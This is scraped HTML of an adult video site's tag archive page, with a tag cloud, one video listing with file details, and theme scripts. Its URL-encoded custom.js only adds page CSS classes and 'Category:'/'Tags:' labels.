<a href="https://xhamstersexvideo.com/tag/putalocura/" class="tag-cloud-link tag-link-1034 tag-link-position-36" style="font-size: 11.019607843137pt;" aria-label="PutaLocura (339 items)">PutaLocura</a>
<a href="https://xhamstersexvideo.com/tag/rose/" class="tag-cloud-link tag-link-243 tag-link-position-37" style="font-size: 9.8300653594771pt;" aria-label="Rose (248 items)">Rose</a>
<a href="https://xhamstersexvideo.com/tag/solo/" class="tag-cloud-link tag-link-1031 tag-link-position-38" style="font-size: 11.019607843137pt;" aria-label="Solo (338 items)">Solo</a>
<a href="https://xhamstersexvideo.com/tag/sonia/" class="tag-cloud-link tag-link-916 tag-link-position-39" style="font-size: 12.392156862745pt;" aria-label="Sonia (481 items)">Sonia</a>
<a href="https://xhamstersexvideo.com/tag/thewhiteboxxx/" class="tag-cloud-link tag-link-7152 tag-link-position-40" style="font-size: 8.640522875817pt;" aria-label="TheWhiteBoxxx (185 items)">TheWhiteBoxxx</a>
<a href="https://xhamstersexvideo.com/tag/thisisglamour/" class="tag-cloud-link tag-link-25696 tag-link-position-41" style="font-size: 12.849673202614pt;" aria-label="ThisIsGlamour (530 items)">ThisIsGlamour</a>
<a href="https://xhamstersexvideo.com/tag/tuktukpatrol/" class="tag-cloud-link tag-link-7743 tag-link-position-42" style="font-size: 8pt;" aria-label="TukTukPatrol (159 items)">TukTukPatrol</a>
<a href="https://xhamstersexvideo.com/tag/wankitnow/" class="tag-cloud-link tag-link-210 tag-link-position-43" style="font-size: 10.104575163399pt;" aria-label="WankItNow (269 items)">WankItNow</a>
<a href="https://xhamstersexvideo.com/tag/webrip/" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 9.7385620915033pt;" aria-label="WEBRip (243 items)">WEBRip</a>
<a href="https://xhamstersexvideo.com/tag/xxx/" class="tag-cloud-link tag-link-94 tag-link-position-45" style="font-size: 10.562091503268pt;" aria-label="XXX (302 items)">XXX</a></p></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Pawged</h1>
																			</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-427478 post type-post status-publish format-standard has-post-thumbnail hentry category-xxx-hd-movies-videos tag-21213 tag-applebottomjnz tag-pawged tag-poolside tag-pounded ast-grid-common-col ast-full-width ast-article-post" id="post-427478" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-grid-common-col ast-float"><div class="post-thumb-img-content post-thumb"><a href="https://xhamstersexvideo.com/xxx-hd-movies-videos/pawged-applebottomjnz-pounded-poolside-12-09-2025/" ><img post-id="427478" fifu-featured="1" width="852" height="480" src="https://img1.pixhost.to/images/8646/639867078_z6l7js7rro8k.jpg" class="attachment-large size-large wp-post-image" alt="Pawged &#8211; Applebottomjnz &#8211; Pounded Poolside (12 09 2025)" title="Pawged &#8211; Applebottomjnz &#8211; Pounded Poolside (12 09 2025)" title="Pawged &#8211; Applebottomjnz &#8211; Pounded Poolside (12 09 2025)" itemprop="image" decoding="async" fetchpriority="high" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://xhamstersexvideo.com/xxx-hd-movies-videos/pawged-applebottomjnz-pounded-poolside-12-09-2025/" rel="bookmark">Pawged &#8211; Applebottomjnz &#8211; Pounded Poolside (12 09 2025)</a></h2>					</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<p>Pawged &#8211; Applebottomjnz &#8211; Pounded Poolside (12 09 2025) File: Pawged &#8211; Applebottomjnz &#8211; Pounded Poolside (12 09 2025) .mp4 Size: (449.11 MB) Video: MPEG-4, 00:29:27, 2000 Kbps, 854&#215;480 Audio: AAC, 128 Kbps</p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
							</div>
					<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>© All Rights Reserved.</p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://xhamstersexvideo.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.2" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xhamstersexvideo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xhamstersexvideo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://xhamstersexvideo.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1658050541
body_size: 619
content:
eval(decodeURIComponent('%20%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%20%7a%31%65%66%70%28%29%20%7b%20%63%6f%6e%73%74%20%63%75%72%72%65%6e%74%55%52%4c%20%3d%20%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69%6f%6e%2e%68%72%65%66%3b%20%63%6f%6e%73%74%20%6d%61%69%6e%44%69%76%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%42%79%49%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%30%25%37%32%25%36%39%25%36%64%25%36%31%25%37%32%25%37%39%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%54%61%67%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%37%34%25%36%31%25%36%37%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%53%65%61%72%63%68%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%33%66%25%37%33%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%43%61%74%65%67%6f%72%79%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%36%33%25%36%31%25%37%34%25%36%35%25%36%37%25%36%66%25%37%32%25%37%39%25%32%32%27%29%29%29%3b%20%6c%65%74%20%66%6f%72%41%62%6f%75%74%50%61%67%65%20%3d%20%63%75%72%72%65%6e%74%55%52%4c%2e%69%6e%63%6c%75%64%65%73%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%36%31%25%36%32%25%36%66%25%37%35%25%37%34%25%32%64%25%37%35%25%37%33%25%32%32%27%29%29%29%3b%20%69%66%28%20%66%6f%72%54%61%67%50%61%67%65%20%7c%7c%20%66%6f%72%53%65%61%72%63%68%50%61%67%65%20%7c%7c%20%66%6f%72%43%61%74%65%67%6f%72%79%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%34%25%36%33%25%37%33%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%53%65%61%72%63%68%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%37%33%25%36%35%25%36%31%25%37%32%25%36%33%25%36%38%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%43%61%74%65%67%6f%72%79%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%36%33%25%36%31%25%37%34%25%36%35%25%36%37%25%36%66%25%37%32%25%37%39%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%54%61%67%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%37%34%25%36%31%25%36%37%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%66%6f%72%41%62%6f%75%74%50%61%67%65%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%36%31%25%36%32%25%36%66%25%37%35%25%37%34%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%69%66%28%63%75%72%72%65%6e%74%55%52%4c%20%3d%3d%20%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%38%25%37%34%25%37%34%25%37%30%25%37%33%25%33%61%25%32%66%25%32%66%25%37%38%25%36%38%25%36%31%25%36%64%25%37%33%25%37%34%25%36%35%25%37%32%25%37%33%25%36%35%25%37%38%25%37%36%25%36%39%25%36%34%25%36%35%25%36%66%25%32%65%25%36%33%25%36%66%25%36%64%25%32%66%25%32%32%27%29%29%29%7b%20%6d%61%69%6e%44%69%76%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%39%25%37%33%25%32%64%25%36%38%25%36%66%25%36%64%25%36%35%25%32%64%25%37%30%25%36%31%25%36%37%25%36%35%25%32%32%27%29%29%29%3b%20%7d%20%63%6f%6e%73%74%20%63%75%73%74%6f%6d%4e%6f%64%65%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%32%65%25%36%35%25%36%65%25%37%34%25%37%32%25%37%39%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%32%27%29%29%29%20%69%66%28%63%75%73%74%6f%6d%4e%6f%64%65%29%7b%20%63%6f%6e%73%74%20%63%75%73%74%6f%6d%45%6e%74%72%79%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%41%6c%6c%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%32%65%25%36%35%25%36%65%25%37%34%25%37%32%25%37%39%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%30%25%37%33%25%37%30%25%36%31%25%36%65%25%32%32%27%29%29%29%20%63%6f%6e%73%74%20%66%6f%72%43%61%74%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%30%25%32%32%27%29%29%29%3b%20%66%6f%72%43%61%74%2e%69%6e%6e%65%72%54%65%78%74%20%3d%20%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%34%33%25%36%31%25%37%34%25%36%35%25%36%37%25%36%66%25%37%32%25%37%39%25%33%61%25%32%32%27%29%29%3b%20%66%6f%72%43%61%74%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%33%25%37%35%25%37%33%25%37%34%25%36%66%25%36%64%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%64%25%36%38%25%36%35%25%36%31%25%36%34%25%36%39%25%36%65%25%36%37%25%32%32%27%29%29%29%20%63%6f%6e%73%74%20%66%6f%72%54%61%67%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%37%30%25%32%32%27%29%29%29%3b%20%66%6f%72%54%61%67%2e%69%6e%6e%65%72%54%65%78%74%20%3d%20%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%35%34%25%36%31%25%36%37%25%37%33%25%33%61%25%32%32%27%29%29%3b%20%66%6f%72%54%61%67%2e%63%6c%61%73%73%4c%69%73%74%2e%61%64%64%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%33%25%37%35%25%37%33%25%37%34%25%36%66%25%36%64%25%32%64%25%36%64%25%36%35%25%37%34%25%36%31%25%32%64%25%36%38%25%36%35%25%36%31%25%36%34%25%36%39%25%36%65%25%36%37%25%32%32%27%29%29%29%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%30%5d%2e%69%6e%73%65%72%74%42%65%66%6f%72%65%28%66%6f%72%43%61%74%2c%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%30%5d%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%31%25%32%32%27%29%29%29%29%3b%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%31%5d%2e%69%6e%73%65%72%74%42%65%66%6f%72%65%28%66%6f%72%54%61%67%2c%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%31%5d%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%36%31%25%32%32%27%29%29%29%29%3b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%63%75%73%74%6f%6d%45%6e%74%72%79%5b%30%5d%2c%20%63%75%73%74%6f%6d%45%6e%74%72%79%5b%31%5d%2c%20%66%6f%72%43%61%74%2c%20%66%6f%72%54%61%67%29%20%63%6f%6e%73%74%20%63%6c%6f%6e%65%64%49%74%65%6d%20%3d%20%63%75%73%74%6f%6d%4e%6f%64%65%2e%63%6c%6f%6e%65%4e%6f%64%65%28%74%72%75%65%29%3b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%63%6c%6f%6e%65%64%49%74%65%6d%29%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%6e%74%28%27%25%32%32%25%32%65%25%36%35%25%36%65%25%37%34%25%37%32%25%37%39%25%32%64%25%36%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%32%27%29%29%29%2e%61%70%70%65%6e%64%43%68%69%6c%64%28%63%6c%6f%6e%65%64%49%74%65%6d%29%3b%20%7d%20%7d%20'))